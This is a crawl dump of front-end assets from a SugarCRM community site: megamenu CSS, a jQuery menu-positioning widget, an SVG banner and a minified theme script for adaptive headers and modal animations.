.submenu[data-level="49"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="49"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="50"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-vertical{position:fixed;overflow-y:auto;z-index:1000}.header1075_wrapper .se-megamenu.se-megamenu-vertical .menu{width:auto}.header1075_wrapper .se-megamenu.se-megamenu-vertical .menu ul.list{white-space:normal}.header1075_wrapper .se-megamenu.se-megamenu-vertical .menu li.list-item{display:block}.header1075_wrapper .se-megamenu.se-megamenu-vertical .submenu{position:static;width:auto}.header1075_wrapper .se-megamenu.se-megamenu-vertical .submenu li.list-item .description{display:none}.header1075_wrapper .se-megamenu.se-megamenu-vertical .header{display:none}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical{top:44px;left:calc(100% - 236px);max-height:calc(100% - 44px);width:236px;font-size:13px;background:#fff;font-family:inherit;box-shadow:0 11px 12px 0 rgba(0,0,0,0.5)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .submenu{background:#fff}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .back{font-size:13px;color:#333f48;display:block;width:100%;text-align:right;border:none;cursor:pointer;padding:15px;margin:0 0 15px 0;background:rgba(228,231,230,0.18);box-shadow:-7px 11px 10px 0 rgba(0,0,0,0.17)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .back::before{content:"";display:inline-block;vertical-align:middle;width:20px;height:20px;background:url("[data-uri]") no-repeat 50%;margin-right:15px}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .back::after{content:"Back";font-family:inherit;display:inline-block;vertical-align:middle}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item>a{color:#333f48;padding:11px 16px}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item:hover>a{background:rgba(0,0,0,0.2)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item.active>.submenu{background:rgba(0,0,0,0.1)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item.active>.submenu>.list{padding:15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item[data-selected="true"]>a{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item.active>a{background:#e6e6e6;padding:20px 36px 20px 16px}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item.active>a>.title{color:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item[data-has-children="true"]:not(.active)>a:after{content:"❯";position:absolute;top:50%;transform:translate(0,-50%);display:inline-block;font-size:11px;right:8px;z-index:1}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-vertical .list-item.active>a[data-has-url="true"]::after{content:"";display:inline-block;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:50%;position:absolute;right:15px;top:0;width:20px;height:100%}.header1075_wrapper .se-megamenu-curtain{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999;background:rgba(0,0,0,0.3)}

--- FILE ---
content_type: text/css
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-1076-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/style.less?_=638736132172924495
body_size: -132
content:
@import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.3.0/font/bootstrap-icons.css");.container.hierarchy-component{display:flex !important;align-items:center}.container.hierarchy-component .type{margin-left:5px}.container.hierarchy-component .type i{height:1rem}

--- FILE ---
content_type: text/css
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-footer_5F00_0010-2254-f-3-638273846723770000-https-sugarclubsugarcrmcom-443/style.less?_=638537409244571517
body_size: -46
content:
.content-fragment.raw-content .outer-wrapper{position:absolute;left:0;right:0}.content-fragment.raw-content .outer-wrapper>.inner-wrapper{margin-left:auto;margin-right:auto;min-width:671px;max-width:1268px;padding-left:10px;padding-right:10px}@media only screen and (max-width:671px){.content-fragment.raw-content .outer-wrapper>.inner-wrapper{max-width:100%;min-width:100%}}.ace_editor *{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}

--- FILE ---
content_type: text/css
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-footer_5F00_0010-2255-f-3-638201283440000000-https-sugarclubsugarcrmcom-443/style.less?_=638537393165696716
body_size: -104
content:
.content-fragment.raw-content .outer-wrapper{position:absolute;left:0;right:0}.content-fragment.raw-content .outer-wrapper>.inner-wrapper{margin-left:auto;margin-right:auto;min-width:671px;max-width:1268px;padding-left:10px;padding-right:10px}@media only screen and (max-width:671px){.content-fragment.raw-content .outer-wrapper>.inner-wrapper{max-width:100%;min-width:100%}}

--- FILE ---
content_type: text/javascript
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/widgetfiles/f96cdcff0fea418a86b56bf516d7446b-3fc3f82483d14ec485ef92e206116d49/ui.js?_=638285027804282111
body_size: 5256
content:
(function() {
    // set active state for menu item and calculate placement of the next submenu
    function onItemEnter(node) {
        // set active state
        $(node).addClass('active');

        // set expanded state for button
        $(node).find('button:first').attr('aria-expanded', 'true');

        let nextNode = $(node).find('.submenu:first').get(0);
        let prevNode = $(node).closest('.submenu').get(0);

        if (!nextNode) {
            return;
        }

        $(nextNode).css('display', 'block');
        $(nextNode).css('visibility', 'hidden');


        // calculate inline styles for the next submenu:
        let top = 0;
        let left = 0;
        let maxHeight = 0;
        let minHeight;
        let zIndex = 10;
        let nextDirection = 'right';

        // root node (hover on menu item of 0 level)
        if (!prevNode && nextNode) {
            let rect = node.getBoundingClientRect();

            top = rect.top + node.offsetHeight;
            left = rect.left;
            maxHeight = 'calc(100% - ' + top + 'px)';

            // set left for submenu list if not enough space (attach to right of the window)
            if (rect.left + nextNode.offsetWidth > document.body.offsetWidth) {
                left = (document.body.offsetWidth - nextNode.offsetWidth);
            }
        }

        // next nodes (hover on menu item of n levels)
        if (prevNode && nextNode) {
            let direction = $(prevNode).data('direction') || 'right';

            let rect = prevNode.getBoundingClientRect();
            let canPlaceRight = (rect.left + prevNode.offsetWidth + nextNode.offsetWidth < document.body.offsetWidth);
            let canPlaceLeft = (rect.left - nextNode.offsetWidth >= 0);

            top = prevNode.offsetTop;
            minHeight = prevNode.offsetHeight;
            maxHeight = 'calc(100% - ' + top + 'px)';

            if (direction === 'right') {
                // preferred direction for next submenu is right
                // growing from left to right (prevNode => nextNode => menu3 => menu4 => ...)

                if (canPlaceRight) {
                    // place on the right side of the previous menu
                    left = prevNode.offsetLeft + prevNode.offsetWidth;
                    nextDirection = 'right';
                } else if (canPlaceLeft) {
                    // place on the left side of the previous menu
                    left = prevNode.offsetLeft - nextNode.offsetWidth;
                    nextDirection = 'left';
                } else {
                    // in this case the menu can't be place fully (right and left), need to detect where is more space:
                    // from left or right
                    if (rect.left < (document.body.offsetWidth - (rect.left + prevNode.offsetWidth))) {
                        left = prevNode.offsetLeft + prevNode.offsetWidth;
                        nextDirection = 'right';
                    } else {
                        left = 0;
                        nextDirection = 'left';
                    }
                }
            } else {
                // preferred direction for next submenu is left
                // growing from right to left (... menu4 <= menu3 <= nextNode <= prevNode)

                if (canPlaceLeft) {
                    // place on the left side of the previous menu
                    left = prevNode.offsetLeft - nextNode.offsetWidth;
                    nextDirection = 'left';
                } else {
                    // place on the right side of the previous menu
                    left = prevNode.offsetLeft + prevNode.offsetWidth;
                    nextDirection = 'right';
                }
            }
        }

        zIndex += parseInt($(nextNode).data('level'));

        $(nextNode).css('visibility', 'visible');
        $(nextNode).css('top', top);
        $(nextNode).css('left', left);
        $(nextNode).css('max-height', maxHeight);
        $(nextNode).css('min-height', minHeight);
        $(nextNode).css('z-index', zIndex);
        $(nextNode).data('direction', nextDirection);
    }


    // remove active state from menu item and hide submenu
    function onItemLeave(node) {
        // set inactive state
        $(node).removeClass('active');

        // set collapsed state for button
        $(node).find('button:first').attr('aria-expanded', 'false');

        let submenu = $(node).find('.submenu:first');
        submenu.css('display', 'none');
        submenu.css('visibility', 'hidden');
    }


    // hide submenus that is not part of current "active menu tree"
    function closeInactiveItems(node) {
        let parentActiveElements = $(node).parents('.list-item.active');
        let allActiveElements = $(node).closest('nav').find('.list-item.active');

        allActiveElements.each(function() {
            let isSameActive = false;
            let active = $(this);

            parentActiveElements.each(function() {
                let current = $(this);

                if (active.is(current)) {
                    isSameActive = true;
                }
            });

            if (!isSameActive) {
                onItemLeave(active);
            }
        });
    }


    function navigateByUrl(id, href, target, menuItemsMetadata) {
        let meta = menuItemsMetadata.filter(function(item) { return item.uniqueId === id })[0];

        if (meta.queries.length === 0) {
            return true;
        }

        let url = new URL(href);
        meta.queries.forEach(function(q) {
            url.searchParams.set(q.key, q.value);
        });

        window.open(url.toString(), target);
        return false;
    }


    function attachItemEvents(context, items, menuItemsMetadata) {
        let menuAimEnabled = true;

        // NOTE: Menu AIM is jQuery extension to support Trajectory Triangle Technique (details in the file: jquery.menu-aim.js)
        if (menuAimEnabled) {
            // all list items except from 2st submenu level
            let menuItems = $(context.wrapper + ' nav.menu > ul.list > li.list-item, ' + context.wrapper + ' nav.menu .submenu:not([data-level="1"]) > ul.list > li.list-item');

            // list items from 2nd submenu level
            let menuItemsAim = $(context.wrapper + ' nav.menu .submenu[data-level="1"] > ul.list');

            // hover/unhover menu list item
            menuItems.hover(function() {
                let item = $(this).get(0);
                closeInactiveItems(item);
                onItemEnter(item);
            }, function() {
                let item = $(this).get(0);
                onItemLeave(item);
            });

            menuItemsAim.menuAim({
                activate: function(row) {
                    onItemEnter(row);
                },
                deactivate: function(row) {
                    onItemLeave(row);
                    closeInactiveItems(row);
                }
            });
        } else {
            // hover/unhover menu list item handler
            items.hover(function() {
                let item = $(this).get(0);
                closeInactiveItems(item);
                onItemEnter(item);
            }, function() {
                let item = $(this).get(0);
                onItemLeave(item);
            });
        }

        // click on expand button handler (accessibility)
        items.find('> button').click(function() {
            closeInactiveItems(this);

            // show/hide next submenu
            let parent = $(this).parent().get(0);
            let active = $(parent).hasClass('active');

            if (!active) {
                onItemEnter(parent);
            } else {
                onItemLeave(parent);
            }
        });

        // click on anchor handler
        items.find('a[data-has-url="true"]').click(function(ev) {
            let id = $(this).attr('id');
            let target = $(this).attr('target');
            let href = this.href;

            return navigateByUrl(id, href, target, menuItemsMetadata);
        });
    }


    // change sub-menu(s) top positions during window scrolling (in case when menu is open)
    function refreshItemPositions(listContainer) {
        let rootActiveItem = listContainer.find('> li.list-item.active[data-has-children="true"]');

        if (rootActiveItem.length === 0) {
            return;
        }

        let rootNode = rootActiveItem.get(0);
        let rect = rootNode.getBoundingClientRect();
        let top = rect.top + rootNode.offsetHeight;

        rootActiveItem.find('.submenu').each(function() {
            $(this).css('top', Math.round(top));
        });
    }


    // calculate outer width of 1st level menu item
    function getItemWidth(container, item) {
        let clone = item.clone();
        clone.css('visibility', 'hidden');
        clone.css('display', 'block');
        clone.css('position', 'absolute');

        container.append(clone);

        let width = clone.outerWidth();
        clone.remove();

        return parseFloat(width.toFixed(2));
    }


    function refreshVisibleItems(context, listContainer, moreItem, menuItemsMetadata) {
        moreItem.remove();

        let moreItemWidth = getItemWidth(listContainer, moreItem);
        let listItems = listContainer.find('> .list-item');

        let totalWidth = 0;
        let needShowMore = false;
        let visibleItemCount = 0;

        // calculate 1st level items to display
        listItems.each(function(index, item) {
            let width = getItemWidth(listContainer, $(item));
            totalWidth += width;

            if (totalWidth <= listContainer.outerWidth()) {
                visibleItemCount++;
            } else {
                needShowMore = true;
            }
        });


        if (needShowMore) {
            totalWidth = 0;
            visibleItemCount = 0;

            // calculate 1st level items to display (including "More" item)
            listItems.each(function(index, item) {
                let width = getItemWidth(listContainer, $(item));
                totalWidth += width;

                if (totalWidth + moreItemWidth <= listContainer.outerWidth()) {
                    visibleItemCount++;
                }
            });

            // show/hide 2nd level menu items in "More" menu
            moreItem.find('> .submenu > .list > .list-item').each(function(index, item) {
                if (index < visibleItemCount) {
                    $(item).css('display', 'none');
                } else {
                    $(item).css('display', 'block');
                }
            });

            // set next tabindex for "more" item
            moreItem.attr('tabindex', visibleItemCount);

            // add "more" to menu list
            listContainer.append(moreItem);

            // attach events (e.g. hover for "more" and submenus)
            let moreListItems = moreItem.find('li.list-item').addBack('li.list-item');
            attachItemEvents(context, moreListItems, menuItemsMetadata);
        }


        // show/hide 1st level menu items
        listItems.each(function(index, item) {
            if (index < visibleItemCount) {
                $(item).css('display', 'inline-block');
            } else {
                $(item).css('display', 'none');
            }
        });
    }


    function createFakeItem(fakeTreeHtml) {
        let fakeItem = $(fakeTreeHtml);

        // hide all submenus inside of "more" item
        fakeItem.find('.submenu').css('display', 'none').css('visibility', 'hidden');

        return fakeItem;
    }


    // only one item can be selected on the first level
    function toggleSelected(list) {
        list.find('> .list-item[data-selected="true"]:not(:first)').attr('data-selected', 'false');
    }


    // global variables
    let isInitialLoading = true;
    let hamburgerButton = null;
    let escPressHandler = null;
    let windowScrollHandler = null;
    let windowResizeHandler = null;


    function initDesktop(context) {
        let more = createFakeItem(context.fakeTreeHtml);
        let root = $(context.wrapper);
        let list = root.find('nav.menu > .list');

        attachItemEvents(context, list.find('li.list-item'), context.menuItemsMetadata);
        refreshVisibleItems(context, list, more, context.menuItemsMetadata);
        toggleSelected(list);

        list.css('visibility', 'visible');

        // hide last active submenu on ESC button press (accessibility)
        escPressHandler = function(e) {
            // ESC button
            if (e.keyCode === 27) {
                let last = list.find('li.list-item.active').last();

                if (last.length) {
                    onItemLeave(last);
                }
            }
        };

        // on window scroll recalculate position of submenus
        windowScrollHandler = function() {
            refreshItemPositions(list);
        };

        // hide invisible menu items into "More" menu
        windowResizeHandler = function() {
            refreshVisibleItems(context, list, more, context.menuItemsMetadata);
        };

        $(document).on('keyup', escPressHandler);
        $(window).on('scroll', windowScrollHandler);
        $(window).on('resize', windowResizeHandler);
    }


    function initMobile(context) {
        let root = $(context.wrapper);
        let container = root.find('.se-megamenu.se-megamenu-custom');
        let list = root.find('nav.menu > .list');
        let back = root.find('nav.menu > button.back');
        let curtain = root.find('.se-megamenu-curtain');
        let isVerticalContainerOpen = false;

        container.css('display', 'none');
        container.removeClass('se-megamenu-horizontal');
        container.addClass('se-megamenu-vertical');
        toggleSelected(list);

        list.css('visibility', 'visible');

        // waiting for humburger button initialization by Verint scripts
        setTimeout(function() {
            hamburgerButton.off().css('visibility', 'visible');

            hamburgerButton.click(function() {
                if (!isVerticalContainerOpen) {
                    container.css('display', 'block');
                    curtain.css('display', 'block');
                    isVerticalContainerOpen = true;
                } else {
                    container.css('display', 'none');
                    isVerticalContainerOpen = false;
                }
            });
        }, 0);

        curtain.click(function() {
            if (isVerticalContainerOpen) {
                container.css('display', 'none');
                curtain.css('display', 'none');
                isVerticalContainerOpen = false;
            }
        });

        // "back" button click
        back.click(function() {
            list.find('.list-item').css('display', 'block');
            list.find('.list-item').removeClass('active');
            list.find('.submenu').css('display', 'none').css('visibility', 'hidden');
            back.css('display', 'none');
        });

        // click on anchor
        list.find('.list-item > a[data-has-url="true"]').click(function(ev) {
            let active = $(this).parent().hasClass('active');
            let hasChildren = $(this).parent().attr('data-has-children') === 'true';

            // prevent navigation by anchor when menu item has collapsed submenus
            if (hasChildren && !active) {
                ev.preventDefault();
            } else {
                let id = $(this).attr('id');
                let target = $(this).attr('target');
                let href = this.href;

                return navigateByUrl(id, href, target, context.menuItemsMetadata);
            }
        });

        // click on menu item
        list.find('.list-item[data-has-children="true"]').click(function() {
            $(this).addClass('active');

            // show submenu
            let submenu = $(this).find('.submenu:first');
            submenu.css('display', 'block');
            submenu.css('visibility', 'visible');

            let is0Level = !$(this).closest('.submenu').get(0);
            if (is0Level) {
                // hide all 0 level menu items
                $(this).siblings().css('display', 'none');
            } else {
                // hide siblings menu items
                $(this).siblings().removeClass('active');
                $(this).siblings().find('.list-item').removeClass('active');
                $(this).siblings().find('.submenu').css('display', 'none').css('visibility', 'hidden');
            }

            // show "back" button
            back.css('display', 'block');
        });
    }


    // restore current menu HTML to original HTML template
    // unbind events/restore attributes and values
    function restore(context, originHtml) {
        let root = $(context.wrapper);
        root.html(originHtml);

        if (escPressHandler) {
            $(document).off('keyup', escPressHandler);
            escPressHandler = null;
        }

        if (windowScrollHandler) {
            $(window).off('scroll', windowScrollHandler);
            windowScrollHandler = null;
        }

        if (windowResizeHandler) {
            $(window).off('resize', windowResizeHandler);
            windowResizeHandler = null;
        }
    }


    // entry point
    function register(context) {
        let root = $(context.wrapper);
        let originHtml = root.html();

        // manage media query transition for mobile or desktop views
        let mql = window.matchMedia('screen and (max-width: ' + context.minWidth + ')');

        let mqlChangeHandler = function(mql) {
            let isMobile = mql.matches;
            let isTouch = 'ontouchstart' in document.documentElement;
            let isDesktopTouch = (!isMobile && isTouch);

            if (!isInitialLoading) {
                restore(context, originHtml);
            }

            isInitialLoading = false;

            if (isDesktopTouch) {
                let isMobileConfigured = root.closest('.content-fragment').hasClass('se-megamenu-mobile-container');
                if (!isMobileConfigured) {
                    return;
                }

                let bar = root.find('.se-megamenu-horizontal-bar');
                bar.show();
                hamburgerButton = bar.find('.se-megamenu-touch-trigger');
                hamburgerButton.off();

                let container = root.find('.se-megamenu.se-megamenu-custom');
                container.addClass('se-megamenu-touch');

                initMobile(context);
            } else if (isMobile) {
                let isMobileConfigured = root.closest('.content-fragment').hasClass('se-megamenu-mobile-container');
                if (!isMobileConfigured) {
                    return;
                }

                hamburgerButton = $(context.mobileMenuTrigger);
                if (hamburgerButton.length === 0) {
                    return;
                }
                hamburgerButton.off().css('visibility', 'hidden');


                initMobile(context);
            } else {
                initDesktop(context);
            }
        };

        mqlChangeHandler(mql);
        mql.addEventListener('change', mqlChangeHandler);
    }


    // widget namespace declaration
    $.telligent = $.telligent || {};
    $.telligent.evolution = $.telligent.evolution || {};
    $.telligent.evolution.widgets = $.telligent.evolution.widgets || {};
    $.telligent.evolution.widgets.ssrmegamenu = $.telligent.evolution.widgets.ssrmegamenu || {};
    $.telligent.evolution.widgets.ssrmegamenu.register = register;
}());


--- FILE ---
content_type: image/svg+xml
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/12_5F00_1_5F00_up/MNavy_5F00_Club_5F00_Banner.svg?_=638271952316483037
body_size: -44
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2286.79 244"><defs><style>.cls-1{fill:#001b43;}</style></defs><path class="cls-1" d="m403.79,0H17.94c-97.73,140.77,242.05,73.14,107.98,244h2160.87V0H403.79Z" /></svg>

--- FILE ---
content_type: text/javascript
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/themefiles/f-s-3fc3f82483d14ec485ef92e206116d49-jsfiles/theme.js?_=638932131926601351
body_size: 7004
content:
(function($){function throttle(handler){if(!window.requestAnimationFrame)
return handler;var timeout;return function(){if(timeout)
window.cancelAnimationFrame(timeout);timeout=window.requestAnimationFrame(handler);};}
var defaults={adaptiveHeaders:true,adaptiveHeadersMinWidth:null,dockedSidebars:true};$.telligent.evolution.theme.social={register:function(options){var settings=$.extend({},defaults,options||{});if(settings.adaptiveHeaders){var initAdaptiveHeaders=function(){$('.header-fragments .layout-content').evolutionAdapativeHeader({fix:'.layout-region.header',activeClass:'scrolled',minWidth:settings.adaptiveHeadersMinWidth});}
if($('body').hasClass('dynamic-cover')&&!$('body').hasClass('no-cover')){$(window).one('dynamic-cover-loaded',function(){initAdaptiveHeaders();});}else{initAdaptiveHeaders();}}
if(settings.dockedSidebars){$('.content-fragment-page').find('.layout-content.content-left-sidebar-right, .layout-content.sidebar-left-content-center-sidebar-right, .layout-content.sidebar-left-content-right, .layout-content.header-top-content-left-sidebar-right, .layout-content.header-top-sidebar-left-content-center-sidebar-right, .layout-content.header-top-sidebar-left-content-right, .layout-content.header-top-content-left-sidebar-right-footer, .layout-content.header-top-sidebar-left-content-center-sidebar-right-footer, .layout-content.header-top-sidebar-left-content-right-footer').find('.layout-region-inner.right-sidebar, .layout-region-inner.left-sidebar').evolutionDock({});}
$(document).on('customizepage',function(){$('body').addClass('edit');});var availableHeight=0,win=$(window),headerElements=$('.header-fragments .layout-content, .header-fragments .layout-region.header');function getHeaderOffset(){var headerOffset=0;headerElements.each(function(){var header=$(this);if(header.is(':visible')&&header.css('position')=='fixed'){var offset=parseInt(header.css('top'),10);if(isNaN(offset)){offset=0;}
offset+=header.outerHeight();if(offset>headerOffset){headerOffset=offset;}}});return headerOffset;}
win.on('scroll resize',throttle(function(){var scrollHeight=win.height();var headerOffsetTop=getHeaderOffset();var measuredHeight=scrollHeight-headerOffsetTop;if(availableHeight!=measuredHeight){$.telligent.evolution.messaging.publish('window.scrollableheight',{height:measuredHeight});availableHeight=measuredHeight;}}));}}})(jQuery);$.extend($.glowModal.defaults,{isDraggable:true,isResizable:false,loadingHtmlUrl:'about:blank',windowCssClasses:['modal'],windowTitleCssClasses:['modal-title'],windowCloseCssClasses:['modal-close-wrapper','modal-close'],windowContentCssClasses:['modal-content'],windowMaskCssClasses:['modal-mask'],windowFooterCssClasses:['modal-footer'],windowWrapperCssClasses:[],loadingHtml:'<span class="ui-loading" style="color: #ddd;"></span>',height:100});$.extend($.fn.glowPopUpPanel.defaults,{animate:function(data){return $.Deferred(function(d){if(data.action=='initialize'){data.panel.css({overflow:'hidden',transform:'translate3d(0px 0px, 0px)'});d.resolve();}else if(data.action=='open'){var initialX=0,initialY=0;if(data.position.indexOf('left')===0){initialX=data.openerWidth;}else if(data.position.indexOf('right')===0){initialX=-data.openerWidth;}
if(data.position.indexOf('down')===0){initialY=-data.openerHeight;}else if(data.position.indexOf('up')===0){initialY=data.openerHeight;}
data.panel.evolutionTransform({x:initialX,y:initialY,opacity:0},{duration:0}).evolutionTransform({x:0,y:0,opacity:1},{complete:function(){d.resolve();},duration:150,easing:'ease-out'});}else if(data.action=='resize'){data.panel.css({width:data.orginalWidth+'px',height:data.originalHeight+'px'}).evolutionTransform({width:data.width,height:data.height},{complete:function(){d.resolve();},duration:150});}else if(data.action=='close'){var targetX=0,targetY=0;if(data.position.indexOf('left')===0){targetX=data.openerWidth;}else if(data.position.indexOf('right')===0){targetX=-data.openerWidth;}
if(data.position.indexOf('down')===0){targetY=-data.openerHeight;}else if(data.position.indexOf('up')===0){targetY=data.openerHeight;}
data.panel.evolutionTransform({x:targetX,y:targetY,opacity:0},{complete:function(){data.panel.evolutionTransform({visibility:'hidden',opacity:1,x:0,y:0},{duration:0});d.resolve();},duration:150,easing:'ease-in'});}else{d.resolve();}}).promise();}});(function($,global,undef){function throttle(handler){if(!window.requestAnimationFrame)
return handler;var timeout;return function(){if(timeout)
window.cancelAnimationFrame(timeout);timeout=window.requestAnimationFrame(handler);};}
function process(context){var width=context.selection.width(),scrollTop=$(global).scrollTop();if(width<=context.minWidth){if(context.enabled){context.enabled=false;unfix(context);if(context.adapted){unadapt(context);}}
return;}
var documentHeight=$(document).height();var windowHeight=$(window).height();var difference=context.staticHeight-context.minimizedHeight;var documentIsLongEnoughToAdapt=documentHeight-difference-context.fixedElementsHeight*2>windowHeight;if(!context.adapted&&scrollTop>difference&&documentIsLongEnoughToAdapt){adapt(context);}else if(context.adapted&&scrollTop<=difference){unadapt(context);}
if(!context.enabled){context.enabled=true;if(scrollTop==0){fix(context);}}}
function unfix(context){if(!context.fixed)
return;context.fixed=false;var bodyPadding=parseInt(context.body.css("paddingTop"),10)-context.fixedElementsHeight;bodyPadding=bodyPadding>=0?bodyPadding:0;context.body.css({paddingTop:bodyPadding});context.fixedElements.css({position:'static'});}
function fix(context){if(context.fixed)
return;context.fixed=true;var bodyPadding=parseInt(context.body.css("paddingTop"),10);context.body.css({paddingTop:('+='+context.fixedElementsHeight)});bodyPadding=parseInt(context.body.css("paddingTop"),10);context.fixedElements.css({position:'fixed',top:0,'z-index':10});}
function adapt(context){context.adapted=true;unfix(context);context.body.css({paddingTop:('+='+context.staticHeight)});context.selection.css({position:'fixed',top:0,'z-index':10}).addClass(context.activeClass);$.telligent.evolution.messaging.publish(context.scrolledMessage);}
function unadapt(context){context.adapted=false;fix(context);context.selection.css({position:'static'}).removeClass(context.activeClass);context.body.css({paddingTop:('-='+context.staticHeight)});$.telligent.evolution.messaging.publish(context.unscrolledMessage);}
function handleEvents(context){var resizedTimeout;var lastWidth=$(global).width();var reset=function(){unadapt(context);unfix(context);context.body.css({'padding-top':0});context.fixedElementsHeight=context.fixedElements.height();context.staticHeight=context.selection.height();process(context);};$(global).on('resized.adaptiveHeader',throttle(function(){global.clearTimeout(resizedTimeout);resizedTimeout=global.setTimeout(function(){var currentWidth=$(global).width();if(currentWidth==lastWidth)
return;lastWidth=currentWidth;reset();},250);}));context.selection.on('resized.adaptiveHeader',throttle(function(){reset();}));$(global).on('scroll.adaptiveHeader',throttle(function(){process(context);}));$(document).on('customizepage',function(){unadapt(context);unfix(context);context.body.css({'padding-top':0});$(global).off('.adaptiveHeader');});}
function measureMinimizedHeight(context){context.selection.css({visibility:'hidden'}).addClass(context.activeClass);var height=context.selection.height();context.selection.removeClass(context.activeClass).css({visibility:'visible'});return height;}
$.fn.evolutionAdapativeHeader=function(options){var context=$.extend({},$.fn.evolutionAdapativeHeader.defaults,options||{});context.selection=this;context.body=$('body');context.fixedElements=$(context.fix,this);context.fixedElementsHeight=context.fixedElements.height();context.staticHeight=context.selection.height();if(!context.minimizedHeight){context.minimizedHeight=measureMinimizedHeight(context);}
handleEvents(context);process(context);return context.selection;}
$.fn.evolutionAdapativeHeader.defaults={fix:'.layout-region.header',minimizedHeight:null,minWidth:$.telligent.evolution.theme.getReflowBreakpoint(),activeClass:'scrolled',scrolledMessage:'theme.social.scrolled',unscrolledMessage:'theme.social.unscrolled'};})(jQuery,window);(function($,global,undef){function throttle(handler){if(!window.requestAnimationFrame)
return handler;var timeout;return function(){if(timeout)
window.cancelAnimationFrame(timeout);timeout=window.requestAnimationFrame(handler);};}
